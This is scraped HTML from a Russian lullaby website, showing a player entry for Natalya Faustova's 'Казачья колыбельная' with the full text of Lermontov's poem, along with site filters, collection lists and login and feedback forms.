															<i class="songs-sort-mobile-sort-icon"></i></div> <div class="songs-sort-mobile songs-sort-mobile-filter js-player-mobile-filter">Фильтры (<span class="song-sort-mobile-cost">6</span>)</div> </div> <div class="songs-sort-block hidden-on-mobile"> <span>Сортировка:</span> <input class="songs-sort-block__input" type="radio" name="songs-sorting" id="popular" checked="" > <label class="songs-sort-block__label" for="popular"> <span> <a href="/kolybelnye?tags=text-dlya_malchika-zhenskij-natalya-starye_kolybelnye-pravoslavnye_kolybelnye&sort=rating" class="songs-sort-block__label ">сначала популярные</a> </span> </label> <input class="songs-sort-block__input" type="radio" name="songs-sorting" id="long" > <label class="songs-sort-block__label" for="long"> <span> <a href="/kolybelnye?tags=text-dlya_malchika-zhenskij-natalya-starye_kolybelnye-pravoslavnye_kolybelnye&sort=duration_desc" class="songs-sort-block__label ">сначала длинные</a> </span> </label> <input class="songs-sort-block__input" type="radio" name="songs-sorting" id="short" > <label class="songs-sort-block__label" for="short"> <span> <a href="/kolybelnye?tags=text-dlya_malchika-zhenskij-natalya-starye_kolybelnye-pravoslavnye_kolybelnye&sort=duration_asc" class="songs-sort-block__label ">сначала короткие</a> </span> </label> </div> <div class="player-container" itemscope itemtype="https://schema.org/MusicRecording"> <audio data-id = "79" data-src="/files/media/natalya-faustova---kazachya-kolybelnaya.mp3" preload="none" title="Казачья колыбельная" > <source src="/files/media/compress/natalya-faustova---kazachya-kolybelnaya.mp3" type="audio/mpeg"> <source src="/files/media/ogg/natalya-faustova---kazachya-kolybelnaya.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/ogg/natalya-faustova---kazachya-kolybelnaya.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/natalya-faustova---kazachya-kolybelnaya.mp3" type="audio/mpeg"> </audio> <input class="player-video-input" type="radio" name="track-features" id="video-track-79"> <input class="player-lyrics-input" type="radio" name="track-features" id="lyrics-track-79"> <div class="player"> <div class="player-container-top"> <div class="player__play-pause-btn"></div> <label class="player__video player__video_available player__element_mobile" for="video-track-79"></label> <label class="player__lyrics player__lyrics_available player__element_mobile" for="lyrics-track-79"></label> <a href = "/media/kazach-ya-kolybel-naya" class="player__track-name player__track-name-init" title = "Казачья колыбельная - Наталья Фаустова" itemprop="url"> <span class="hidden-on-mobile">Казачья колыбельная - Наталья Фаустова</span> <span class="visible-on-mobile">Казачья колыбельная - Наталья Фаустова</span> </a> <meta itemprop="name" content="Казачья колыбельная - Наталья Фаустова"> <meta itemprop="duration" content="PT4M22S"> <div class="player__length" data-duration="262">4:22</div> <button class="player__mobile-menu visible-on-mobile" title="меню"></button> <div class="player__likes player__element_mobile" data-id = "79"> <span>1039</span> </div> <div class="player__favorite player__element_mobile"></div> <a class="player__download player__element_mobile" data-name="download" download href = "/download/natalya-faustova---kazachya-kolybelnaya.mp3" itemprop="audio" title="скачать"></a> </div> <div class="player-container-bottom"> <a href = "/media/kazach-ya-kolybel-naya" class="player__track-name_active" title = "Казачья колыбельная - Наталья Фаустова">
						Казачья колыбельная - Наталья Фаустова
					</a> </div> </div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> <div class="video-container"> <div class="container-close"></div> <div class="videoWrapper"> <iframe width="1280" height="720" data-src="https://www.youtube.com/embed/cJsTB-yB-uk?ecver=1" allowfullscreen="" style="border:0;"></iframe> </div> </div> <div class="lyrics-container"><button class="container-close"></button> <div class="tabs-block__container"> <div class="lyrics-heading">Казачья колыбельная</div> <div class="lyrics-author">Наталья Фаустова</div> <p><span>Слова Михаила Лермонтова</span><br ><br ><span>Спи, младенец мой прекрасный,&nbsp;</span><br ><span>Баюшки-баю.&nbsp;</span><br ><span>Тихо смотрит месяц ясный&nbsp;</span><br ><span>В колыбель твою.&nbsp;</span><br ><span>Стану сказывать я сказки,&nbsp;</span><br ><span>Песенку спою;&nbsp;</span><br ><span>Ты ж дремли, закрывши глазки,&nbsp;</span><br ><span>Баюшки-баю.&nbsp;</span><br ><br ><span>По камням струится Терек,&nbsp;</span><br ><span>Плещет мутный вал;&nbsp;</span><br ><span>Злой чечен ползет на берег,&nbsp;</span><br ><span>Точит свой кинжал;&nbsp;</span><br ><span>Но отец твой старый воин,&nbsp;</span><br ><span>Закален в бою;&nbsp;</span><br ><span>Спи, малютка, будь спокоен,&nbsp;</span><br ><span>Баюшки-баю.</span><br ><br ><span>Сам узнаешь, будет время,&nbsp;</span><br ><span>Бранное житье;&nbsp;</span><br ><span>Смело вденешь ногу в стремя&nbsp;</span><br ><span>И возьмешь ружье.&nbsp;</span><br ><span>Я седельце боевое&nbsp;</span><br ><span>Шелком разошью...&nbsp;</span><br ><span>Спи, дитя мое родное,&nbsp;</span><br ><span>Баюшки-баю.&nbsp;</span><br ><br ><span>Богатырь ты будешь с виду&nbsp;</span><br ><span>И казак душой.&nbsp;</span><br ><span>Провожать тебя я выйду &mdash;&nbsp;</span><br ><span>Ты махнешь рукой...&nbsp;</span><br ><span>Сколько горьких слез украдкой&nbsp;</span><br ><span>Я в ту ночь пролью!..&nbsp;</span><br ><span>Спи, мой ангел, тихо, сладко,&nbsp;</span><br ><span>Баюшки-баю.&nbsp;</span><br ><br ><span>Стану я тоской томиться,&nbsp;</span><br ><span>Безутешно ждать;&nbsp;</span><br ><span>Стану целый день молиться,&nbsp;</span><br ><span>По ночам гадать;&nbsp;</span><br ><span>Стану думать, что скучаешь&nbsp;</span><br ><span>Ты в чужом краю...&nbsp;</span><br ><span>Спи ж, пока забот не знаешь,&nbsp;</span><br ><span>Баюшки-баю.&nbsp;</span><br ><br ><span>Дам тебе я на дорогу&nbsp;</span><br ><span>Образок святой:&nbsp;</span><br ><span>Ты его, моляся богу,&nbsp;</span><br ><span>Ставь перед собой;&nbsp;</span><br ><span>Да готовясь в бой опасный,&nbsp;</span><br ><span>Помни мать свою...&nbsp;</span><br ><span>Спи, младенец мой прекрасный,&nbsp;</span><br ><span>Баюшки-баю.&nbsp;</span><br ><br ><span>1837-1838</span></p> </div> </div> </div> </div> <div class="osprey-grid-3 osprey-grid-12-tablet osprey-grid-12-mobile tablet-padding-top-block osprey-hidden-on-mobile js-main-filter"> <a class="filters-show-results filters-show-results-min" href="/kolybelnye">Сбросить фильтр</a> <div class="page-heading-h2 page-heading-h2_greeny page-heading-h2_sidebar">
			По содержимому 
		</div> <div class="filters"> <div class="filters-item"> <a class="filters-item__link" href="/kolybelnye?tags=video-text-dlya_malchika-zhenskij-natalya-starye_kolybelnye-pravoslavnye_kolybelnye" title="С видео"></a> <input class="filters-item__input" type="checkbox" name="gender" id="tag_73" > <label class="filters-item__label" for="tag_73">С видео (1)</label> </div> <div class="filters-item"> <a class="filters-item__link" href="/kolybelnye?tags=dlya_malchika-zhenskij-natalya-starye_kolybelnye-pravoslavnye_kolybelnye" title="С текстом"></a> <input class="filters-item__input" type="checkbox" name="gender" id="tag_74" checked> <label class="filters-item__label" for="tag_74">С текстом (1)</label> </div> </div> <div class="page-heading-h2 page-heading-h2_greeny page-heading-h2_sidebar">
			Для кого 
		</div> <div class="filters"> <div class="filters-item"> <a class="filters-item__link" href="/kolybelnye?tags=text-zhenskij-natalya-starye_kolybelnye-pravoslavnye_kolybelnye" title="Для мальчика, для сына"></a> <input class="filters-item__input" type="checkbox" name="gender" id="tag_33" checked> <label class="filters-item__label" for="tag_33">Для мальчика, для сына (1)</label> </div> </div> <div class="page-heading-h2 page-heading-h2_greeny page-heading-h2_sidebar">
			Голос 
		</div> <div class="filters"> <div class="filters-item"> <a class="filters-item__link" href="/kolybelnye?tags=text-dlya_malchika-natalya-starye_kolybelnye-pravoslavnye_kolybelnye" title="Женский голос"></a> <input class="filters-item__input" type="checkbox" name="gender" id="tag_30" checked> <label class="filters-item__label" for="tag_30">Женский голос (1)</label> </div> </div> <div class="page-heading-h2 page-heading-h2_greeny page-heading-h2_sidebar">
			По исполнителям 
		</div> <div class="filters"> <div class="filters-item"> <a class="filters-item__link" href="/kolybelnye?tags=text-dlya_malchika-zhenskij-starye_kolybelnye-pravoslavnye_kolybelnye" title="Наталья Фаустова"></a> <input class="filters-item__input" type="checkbox" name="gender" id="tag_12" checked> <label class="filters-item__label" for="tag_12">Наталья Фаустова (1)</label> </div> </div> <div class="page-heading-h2 page-heading-h2_greeny page-heading-h2_sidebar">
			По музыкальным инструментам 
		</div> <div class="filters"> <div class="filters-item"> <a class="filters-item__link" href="/kolybelnye?tags=text-dlya_malchika-zhenskij-natalya-na_gi-starye_kolybelnye-pravoslavnye_kolybelnye" title="На гитаре"></a> <input class="filters-item__input" type="checkbox" name="gender" id="tag_24" > <label class="filters-item__label" for="tag_24">На гитаре (1)</label> </div> </div> <div class="page-heading-h2 page-heading-h2_greeny page-heading-h2_sidebar">
			Дополнительно 
		</div> <div class="filters"> <div class="filters-item"> <a class="filters-item__link" href="/kolybelnye?tags=text-dlya_malchika-zhenskij-natalya-pravoslavnye_kolybelnye" title="Старые колыбельные"></a> <input class="filters-item__input" type="checkbox" name="gender" id="tag_44" checked> <label class="filters-item__label" for="tag_44">Старые колыбельные (1)</label> </div> <div class="filters-item"> <a class="filters-item__link" href="/kolybelnye?tags=text-dlya_malchika-zhenskij-natalya-starye_kolybelnye" title="Православные колыбельные"></a> <input class="filters-item__input" type="checkbox" name="gender" id="tag_43" checked> <label class="filters-item__label" for="tag_43">Православные колыбельные (1)</label> </div> </div> <a class="filters-show-results" href="/kolybelnye">Сбросить фильтр</a> <div class="banner-container-full-width banner-container-nested"> <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <ins class="adsbygoogle" style="display:inline-block;width:240px;height:400px" data-ad-client="ca-pub-4324700264658978" data-ad-slot="2896979556"></ins> <script>
try{ (adsbygoogle = window.adsbygoogle || []).push({}); } catch(e){ console.log(e); }
</script> </div> </div> </div> </div> </section> <section class="osprey-page-section animals-bg"> <div class="osprey-page-section-content"> <div class="osprey-grid-container osprey-grid-container_sbetween"> <div class="osprey-grid-4 osprey-grid-4-tablet osprey-grid-12-mobile osprey-grid-no-padding-on-mobile"> <label for="compilations-1" class="page-heading-h2 page-heading-h2_bottom-block page-heading-h2_note heading-accordion">Колыбельные народов мира</label> <input class="accordion-input" type="checkbox" id="compilations-1"> <label class="accordion-label" for="compilations-1"></label> <div class="accordion-block"> <ul class="dotted-list dotted-list_one-column"> <li><a href="/kolybelnye/narody-mira/russkiye-narodnye-kolybelnye">Русские народные колыбельныe</a></li> <li><a href="/kolybelnye/narody-mira/anglijskie-kolybelnye">Английские колыбельные</a></li> <li><a href="/kolybelnye/narody-mira/armyanskie-kolybelnye">Армянские колыбельные</a></li> <li><a href="/kolybelnye/narody-mira/afrikanskie-kolybelnye">Африканские колыбельные</a></li> <li><a href="/kolybelnye/narody-mira/belorusskiye-kolybelnye">Белорусские колыбельные</a></li> <li><a href="/kolybelnye/narody-mira/grecheskie-kolybelnye">Греческие колыбельные</a></li> <li><a href="/kolybelnye/narody-mira/gruzinskie-kolybelnye">Грузинские колыбельные</a></li> <li><a href="/kolybelnye/narody-mira/evrejskie-kolybelnye">Еврейские колыбельные</a></li> <li><a href="/kolybelnye/narody-mira/indijskie-kolybelnye">Индийские колыбельные</a></li> <li><a href="/kolybelnye/narody-mira/ispanskie-kolybelnye">Испанские колыбельные</a></li> <li><a href="/kolybelnye/narody-mira/italyanskie-kolybelnye">Итальянские колыбельные</a></li> </ul> <a class="show-all-link show-all-link_list" href="/kolybelnye/narody-mira">Все народы<span>(25)</span></a> </div> </div> <div class="osprey-grid-4 osprey-grid-4-tablet osprey-grid-12-mobile osprey-grid-no-padding-on-mobile"> <label for="compilations-2" class="page-heading-h2 page-heading-h2_bottom-block page-heading-h2_note heading-accordion">Подборки колыбельных</label> <input class="accordion-input" type="checkbox" id="compilations-2"> <label class="accordion-label" for="compilations-2"></label> <div class="accordion-block"> <ul class="dotted-list dotted-list_one-column"> <li><a href="/kolybelnye/podborki/dlya-devochki-dlya-docheri">Для девочки, для дочери</a></li> <li><a href="/kolybelnye/podborki/iz-multfilmov">Из мультфильмов</a></li> <li><a href="/kolybelnye/podborki/sovremennye-kolybelnye">Современные колыбельные</a></li> <li><a href="/kolybelnye/podborki/dlya-malchika-dlya-syna">Для мальчика, для сына</a></li> <li><a href="/kolybelnye/podborki/iz-filmov">Из фильмов</a></li> <li><a href="/kolybelnye/podborki/starye-kolybelnye">Старые колыбельные</a></li> <li><a href="/kolybelnye/podborki/zhenskij-golos">Женский голос</a></li> <li><a href="/kolybelnye/podborki/muzhskoj-golos">Мужской голос</a></li> <li><a href="/kolybelnye/podborki/sovetskie-kolybelnye">Советские колыбельные</a></li> <li><a href="/kolybelnye/podborki/kolybelnye-prirody">Колыбельные природы</a></li> <li><a href="/kolybelnye/podborki/klassicheskaya-muzyka">Классическая музыка</a></li> </ul> <a class="show-all-link show-all-link_list" href="/kolybelnye/podborki">Все подборки<span>(25)</span></a> </div> </div> <div class="osprey-grid-4 osprey-grid-4-tablet osprey-grid-12-mobile osprey-grid-no-padding-on-mobile"> <label  for="compilations-3" class="page-heading-h2 page-heading-h2_bottom-block page-heading-h2_note heading-accordion">Колыбельные по исполнителям</label> <input class="accordion-input" type="checkbox" id="compilations-3"> <label class="accordion-label" for="compilations-3"></label> <div class="accordion-block"> <ul class="dotted-list dotted-list_one-column"> <li><a href="/kolybelnye/ispolniteli/valentina-ryabkova">Валентина Рябкова</a></li> <li><a href="/kolybelnye/ispolniteli/vera-dvoryaninova">Вера Дворянинова</a></li> <li><a href="/kolybelnye/ispolniteli/natalya-faustova">Наталья Фаустова</a></li> <li><a href="/kolybelnye/ispolniteli/yuliya-chernyshova">Юлия Чернышова</a></li> <li><a href="/kolybelnye/ispolniteli/anna-german">Анна Герман</a></li> <li><a href="/kolybelnye/ispolniteli/alsu">Алсу</a></li> <li><a href="/kolybelnye/ispolniteli/zhenya-lyubich">Женя Любич</a></li> <li><a href="/kolybelnye/ispolniteli/motsart">Моцарт</a></li> <li><a href="/kolybelnye/ispolniteli/brams">Брамс</a></li> <li><a href="/kolybelnye/ispolniteli/tatyana-bulanova">Татьяна Буланова</a></li> <li><a href="/kolybelnye/ispolniteli/sati-kazanova">Сати Казанова</a></li> </ul> <a class="show-all-link show-all-link_list" href="/kolybelnye/ispolniteli">Все исполнители<span>(25)</span></a> </div> </div> </div> </div> </section> </main> <section class="rating rating--w" itemscope="" itemtype="https://schema.org/Product"> <meta itemprop="name" content="Все колыбельные подряд 🎵 - Колыбельные-песни.рф"> <meta itemprop="description" content="👉 Слушать онлайн все колыбельные песни, которые есть на сайте"> <meta itemprop="image" content="/design/default_1/images/header/logo.png"> <div itemprop="offers" itemscope="" itemtype="http://schema.org/Offer"> <meta itemprop="price" content="0"> <meta itemprop="priceCurrency" content="RUB"> <meta itemprop="url" content="https://xn----9sbmabsiicuddu3a5lep.xn--p1ai/kolybelnye"> <link itemprop="availability" href="http://schema.org/InStock"> </div> <div class="rating__clmn"> <div class="rating__in"> <h2 class="rating__h page-heading-h1">Оцените качество информации на странице:</h2> <form action="#" class="rating__form" itemscope="" itemprop="aggregateRating" itemtype="https://schema.org/AggregateRating"> <svg xmlns="http://www.w3.org/2000/svg" hidden="" style="display: none;"> <symbol id="icon-star" viewBox="0 0 16 16"> <path d="M15.975 5.797a.469.469 0 00-.378-.319l-4.959-.721L8.42.257a.469.469 0 00-.841 0l-2.218 4.5L.4 5.478a.469.469 0 00-.26.8l3.588 3.5-.847 4.942a.469.469 0 00.68.494L8 12.881l4.436 2.333a.469.469 0 00.68-.494l-.847-4.942 3.589-3.5a.469.469 0 00.117-.481z"></path> </symbol> </svg> <div class="stars rating__stars"> <input type="radio" id="stars-5" name="rating" value="5" class="stars__itm"> <label class="stars__lbl" for="stars-5"> <svg class="icon"><use href="#icon-star"></use></svg> </label> <input type="radio" id="stars-4" name="rating" value="4" class="stars__itm"> <label class="stars__lbl" for="stars-4"> <svg class="icon"><use href="#icon-star"></use></svg> </label> <input type="radio" id="stars-3" name="rating" value="3" class="stars__itm"> <label class="stars__lbl" for="stars-3"> <svg class="icon"><use href="#icon-star"></use></svg> </label> <input type="radio" id="stars-2" name="rating" value="2" class="stars__itm"> <label class="stars__lbl" for="stars-2"> <svg class="icon"><use href="#icon-star"></use></svg> </label> <input type="radio" id="stars-1" name="rating" value="1" class="stars__itm"> <label class="stars__lbl" for="stars-1"> <svg class="icon"><use href="#icon-star"></use></svg> </label> </div> <div class="rating__stat">
				Средняя оценка:
				<span class="page_rate">4.6</span>
				(<span class="page_rating_count">4 964 голоса</span>)
			</div> <meta itemprop="worstRating" content="1"> <meta itemprop="bestRating" content="5"> <meta itemprop="ratingValue" content="4.6"> <meta itemprop="ratingCount" content="4964"> </form> </div> </div> </section> <script>
	document.querySelectorAll('.rating__form input[name="rating"]').forEach(input => {
		input.addEventListener('change', function() {
			var rate = this.value; // Получаем значение выбранной радиокнопки
			var pageUrl = location.pathname; // Получаем текущий URL страницы

			// Отправляем данные на сервер
			var xhr = new XMLHttpRequest();
			xhr.open('POST', '/ajax/rating_page.php', true);
			xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
			xhr.onreadystatechange = function() {
				if (xhr.readyState === 4 && xhr.status === 200) {
					var response = JSON.parse(xhr.responseText);
					// Обработка успешного ответа
					console.log('Оценка отправлена:', response);
					// Обновляем отображение средней оценки и количества голосов
					document.querySelector('.page_rate').textContent = response.rate;
					document.querySelector('.page_rating_count').textContent = response.rating_count + ' голосов';
				} else if (xhr.readyState === 4) {
					// Обработка ошибки
					console.error('Ошибка отправки оценки:', xhr.responseText);
				}
			};
			xhr.send('page=' + encodeURIComponent(pageUrl) + '&rate=' + encodeURIComponent(rate));
		});
	});


</script> <footer class="footer" itemscope itemtype="https://schema.org/WPFooter"> <div class="footer-content"> <div class="logo_footer"> <img class="logo__img hidden-on-mobile lozad" src="[data-uri]" data-src="/design/default_1/images/header/logo.png" alt="Колыбельные-песни.рф"> <div class="footer-copyright-and-policy"> <span class="footer-copyright-and-policy__copyright">&copy;<span itemprop="copyrightYear">2026</span>. <span itemprop="copyrightHolder">Колыбельные-песни.рф</span> - колыбельные песни для самых маленьких</span> <div class="footer-copyright-and-policy__links"> <a class="inline-link inline-link_inline-block inline-link_white" href="/policy">Политика конфиденциальности</a> <span>&nbsp;&nbsp;|&nbsp;&nbsp;</span> <a class="inline-link inline-link_inline-block inline-link_white" href="/feedback">Обратная связь</a> <span>&nbsp;&nbsp;|&nbsp;&nbsp;</span> <a class="inline-link inline-link_inline-block inline-link_white" href="/dlya-pravoobladatelej">Для правообладателей</a> </div> </div> </div> </div> </footer> <div class="modal-container"> <div class="login-modal modal"> <div class="modal-close"></div> <div class="page-heading-h1">ВОЙТИ</div> <form action = "/user/login" method = "POST"> <div>
				Авторизируйтесь, чтобы использовать плейлисты.
			</div> <input type = hidden name = 'action' value = 'login'> <input type = hidden name = 'login' value = '1'> <input class="modal-input" type="text" name='email' placeholder="Email" data-format=".+" data-notice="Введите Email" maxlength="255" > <input class="modal-input" type="password" name="password" placeholder="Пароль" data-format=".+" data-notice="Введите пароль" value="" required> <div> <a class="inline-link inline-link_inline-block" href="/user/register">Регистрация</a> <a class="inline-link inline-link_inline-block" href="/user/password_remind">Восстановить пароль</a> </div> <button class="modal-submit">ВХОД</button> </form> <div class="page-heading-h3 page-heading-h3_padding-bottom-15">Авторизация через социальные сети:</div> <div id="uLogin" data-ulogin="display=panel;theme=flat;fields=first_name,last_name;providers=vkontakte,odnoklassniki,mailru,facebook;hidden=;callback=preview;mobilebuttons=0;" data-ulogin-inited="1509651883382"></div> <div class="ulogin-buttons-container" style="margin: 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: default; float: none; position: relative; display: inline-block; width: 168px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; max-width: 100%; vertical-align: top; line-height: 0;"> <a href = "http://oauth.vk.com/authorize?client_id=6266191&redirect_uri=http://xn----9sbmabsiicuddu3a5lep.xn--p1ai/social/vk_request.php&response_type=code" class="ulogin-button-vkontakte" data-uloginbutton="vkontakte" role="button" title="VK" style="margin: 0px 10px 10px 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: pointer; float: left; position: relative; display: inherit; width: 32px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; background: url(&quot;https://ulogin.ru/version/2.0/img/providers-32-flat.png?version=img.2.0.0&quot;) 0px -36px / 32px no-repeat;"></a> <a href="http://www.odnoklassniki.ru/oauth/authorize?client_id=1258650880&response_type=code&redirect_uri=http://xn----9sbmabsiicuddu3a5lep.xn--p1ai/social/ok_request.php" class="ulogin-button-odnoklassniki" data-uloginbutton="odnoklassniki" role="button" title="Odnoklassniki" style="margin: 0px 10px 10px 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: pointer; float: left; position: relative; display: inherit; width: 32px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; background: url(&quot;https://ulogin.ru/version/2.0/img/providers-32-flat.png?version=img.2.0.0&quot;) 0px -70px / 32px no-repeat;"></a> <a href="https://connect.mail.ru/oauth/authorize?client_id=757236&response_type=code&redirect_uri=http://xn----9sbmabsiicuddu3a5lep.xn--p1ai/social/mail_request.php" class="ulogin-button-mailru" data-uloginbutton="mailru" role="button" title="Mail.ru" style="margin: 0px 10px 10px 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: pointer; float: left; position: relative; display: inherit; width: 32px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; background: url(&quot;https://ulogin.ru/version/2.0/img/providers-32-flat.png?version=img.2.0.0&quot;) 0px -104px / 32px no-repeat;"></a> <a href="https://www.facebook.com/dialog/oauth?client_id=1932390223680944&redirect_uri=http://xn----9sbmabsiicuddu3a5lep.xn--p1ai/social/fb_request.php&response_type=code&scope=email,user_birthday" class="ulogin-button-facebook" data-uloginbutton="facebook" role="button" title="Facebook" style="margin: 0px 10px 10px 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: pointer; float: left; position: relative; display: inherit; width: 32px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; background: url(&quot;https://ulogin.ru/version/2.0/img/providers-32-flat.png?version=img.2.0.0&quot;) 0px -138px / 32px no-repeat;"></a> </div> </div> <div class="register-modal modal"> <div class="modal-close"></div> <div class="page-heading-h1">ЗАРЕГИСТРИРОВАТЬСЯ</div> <form class = "form-register" action = "/user/register" method = "POST"> <input type = hidden name = 'action' value = 'register'> <input type = hidden name = 'login' value = '1'> <input class="modal-input" type="text" name='name' value="" placeholder="Имя пользователя" data-format=".+" data-notice="Введите имя пользователя" maxlength="255" > <input class="modal-input" type="text" name='email' placeholder="Email" value="" data-format=".+" data-notice="Введите Email" maxlength="255" > <input class="modal-input" type="password" name="password" placeholder="Пароль" data-format=".+" data-notice="Введите пароль" value="" required> <input class="modal-input" type="password" name="password2" placeholder="Повторите пароль" data-format=".+" data-notice="Введите пароль" value="" required> <script>
      var reCaptcha = [];      
	  var reCaptchaScriptInit=false;
	  var myCallBackCaptcha = function() {
		
		if(!reCaptchaScriptInit) {
			
			$("body").append("<script src='https://google.com/recaptcha/api.js?onload=myCallBackCaptcha&render=explicit' async='' defer=''><\/script>");
			reCaptchaScriptInit = true;
			return;
		}
		
		var caps =  $("body").find(".g-recaptcha:visible");
		for(var i = 0; i < caps.length; i++){
			var flag = false;
			try {
				flag = caps[i].offsetTop  >=  window.pageYOffset && (caps[i].offsetTop + caps[i].offsetHeight)  <= (window.pageYOffset + window.innerHeight);
				// console.log(flag);
			} catch(e) {
				flag = true;
			}
			if (flag) {
				reCaptcha[i] = caps[i];
				caps[i].id = 'recaptcha' + i;
				caps[i].classList.remove('g-recaptcha');
				var reCaptcha1 = grecaptcha.render('recaptcha' + i, {
				  'sitekey' : "6LdkWjkUAAAAAOAxz9vQouN-xeS5OwfqY-E1KvDL", 
				  'theme' : 'light'
				});
				$(caps[i]).removeClass("g-recaptcha");
			}
        }    
      };
    </script> <div class = "g-recaptcha"></div> <button class="modal-submit">Зарегистрироваться</button> </form> <div class="page-heading-h3 page-heading-h3_padding-bottom-15">Авторизация через социальные сети:</div> <div id="uLogin" data-ulogin="display=panel;theme=flat;fields=first_name,last_name;providers=vkontakte,odnoklassniki,mailru,facebook;hidden=;callback=preview;mobilebuttons=0;" data-ulogin-inited="1509651883382"></div> <div class="ulogin-buttons-container" style="margin: 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: default; float: none; position: relative; display: inline-block; width: 168px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; max-width: 100%; vertical-align: top; line-height: 0;"> <a href = "http://oauth.vk.com/authorize?client_id=6266191&redirect_uri=http://xn----9sbmabsiicuddu3a5lep.xn--p1ai/social/vk_request.php&response_type=code" class="ulogin-button-vkontakte" data-uloginbutton="vkontakte" role="button" title="VK" style="margin: 0px 10px 10px 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: pointer; float: left; position: relative; display: inherit; width: 32px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; background: url(&quot;https://ulogin.ru/version/2.0/img/providers-32-flat.png?version=img.2.0.0&quot;) 0px -36px / 32px no-repeat;"></a> <a href="http://www.odnoklassniki.ru/oauth/authorize?client_id=1258650880&response_type=code&redirect_uri=http://xn----9sbmabsiicuddu3a5lep.xn--p1ai/social/ok_request.php" class="ulogin-button-odnoklassniki" data-uloginbutton="odnoklassniki" role="button" title="Odnoklassniki" style="margin: 0px 10px 10px 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: pointer; float: left; position: relative; display: inherit; width: 32px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; background: url(&quot;https://ulogin.ru/version/2.0/img/providers-32-flat.png?version=img.2.0.0&quot;) 0px -70px / 32px no-repeat;"></a> <a href="https://connect.mail.ru/oauth/authorize?client_id=757236&response_type=code&redirect_uri=http://xn----9sbmabsiicuddu3a5lep.xn--p1ai/social/mail_request.php" class="ulogin-button-mailru" data-uloginbutton="mailru" role="button" title="Mail.ru" style="margin: 0px 10px 10px 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: pointer; float: left; position: relative; display: inherit; width: 32px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; background: url(&quot;https://ulogin.ru/version/2.0/img/providers-32-flat.png?version=img.2.0.0&quot;) 0px -104px / 32px no-repeat;"></a> <a href="https://www.facebook.com/dialog/oauth?client_id=1932390223680944&redirect_uri=http://xn----9sbmabsiicuddu3a5lep.xn--p1ai/social/fb_request.php&response_type=code&scope=email,user_birthday" class="ulogin-button-facebook" data-uloginbutton="facebook" role="button" title="Facebook" style="margin: 0px 10px 10px 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: pointer; float: left; position: relative; display: inherit; width: 32px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; background: url(&quot;https://ulogin.ru/version/2.0/img/providers-32-flat.png?version=img.2.0.0&quot;) 0px -138px / 32px no-repeat;"></a> </div> </div> <div class="feedback-modal modal"> <div class="modal-close"></div> <div class="page-heading-h1">Сообщить об ошибке</div> <form class = "form-feedback" action = "/ajax/mail.php" method = "POST"> <input type = hidden name = 'feedback' value = '' > <input type = hidden name = 'title' value = 'Ошибка на сайте колыбельных песен' > <div class="filters-item"> <input class="filters-item__input" type="radio" name="error_type" id="error_1" value = "Не работает аудиозапись"> <label class="filters-item__label" for="error_1">Не работает аудиозапись</label> </div> <div class="filters-item"> <input class="filters-item__input" type="radio" name="error_type" id="error_2" value = "Не работает видео"> <label class="filters-item__label" for="error_2">Не работает видео</label> </div> <div class="filters-item"> <input class="filters-item__input" type="radio" name="error_type" id="error_3" value = "Неправильный текст, несоответствие, опечатка"> <label class="filters-item__label" for="error_3">Неправильный текст, несоответствие, опечатка</label> </div> <div class="filters-item"> <input class="filters-item__input" type="radio" name="error_type" id="error_4" value = "Другое"> <label class="filters-item__label" for="error_4">Другое</label> </div> <textarea class="modal-input" data-format=".+" placeholder="Ваш комментарий... (не обязательно)" name="message" ></textarea> <button class="modal-submit">Отправить</button> </form> </div> </div> </div> <meta itemprop="custom" content="end_page_content"> <div class="player-mobile-menu-page" id="player-mobile-menu"> <div class="player-mobile-menu__container"> <div class="player-mobile-container"> <div class="player-mobile-menu__track-name">Баю-баюшки баю - русская народная колыбельная</div> <a class="show-all-link show-all-link_player-mobile-menu" href="#">На страницу колыбельной</a> <div class="close-mobile-button">x</div> </div> <div class="ws-block"> <button class="player__loop">Зациклить</button> <a class="player-mobile-menu__link-to-video" href="#">Смотреть клип</a> <a class="player-mobile-menu__link-to-lyrics" href="#">Читать текст песни</a> <a class="player-mobile-menu__link-to-notes" href="#">Смотреть ноты</a> <div class="ws-likes-comments"> <div class="ws-likes-comments__likes"> <div class="player__likes"> <span>42</span> </div>понравилось?
						<br>Жми лайк!
					</div> <a class="ws-likes-comments__comments" href="#"> <div class="ws-comments"> <span>378</span> </div>читай / пиши
						<br>комментарии
					</a> </div> <div class="ws-add-to-play-list"> <span>добавить в плейлист
